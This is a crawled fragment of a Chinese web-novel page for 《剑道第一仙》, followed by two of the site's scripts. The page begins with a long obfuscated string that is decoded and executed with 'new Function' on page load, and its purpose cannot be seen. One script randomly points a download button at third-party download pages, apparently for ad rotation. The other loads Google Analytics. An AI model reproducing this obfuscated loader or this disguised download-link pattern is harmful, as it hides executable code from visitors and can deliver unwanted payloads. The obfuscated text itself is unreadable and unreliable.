l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//f0)fKY(7(fs0d)Y"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/}{nK"a! (mO2OJY287_2(F6O2cYa[5qY6RF4TM6LMDL85qY6RF4TM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"5qY6RF4TMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f0)fKY(7(fs0d)Yppmq46(D0m(O^"%"g{00n\/L(/}{nKj285qY6RF4T"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《剑道第一仙》https://www.sdgbcmjx.com/v/146574.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.sdgbcmjx.com/show/js/txt.js
body_size: 80
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.szzgrc.com/download/1684_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.szzgrc.com/download4/4834_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.szzgrc.com/download1/1684_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.szzgrc.com/download/4834_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.szzgrc.com/download4/1684_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.szzgrc.com/download1/4834_0.html';
break;        
}

--- FILE ---
content_type: application/javascript
request_url: https://www.sdgbcmjx.com/static/js/web.js
body_size: 34
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-1CHF7TS866\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-1CHF7TS866\');");
document.writeln("</script>");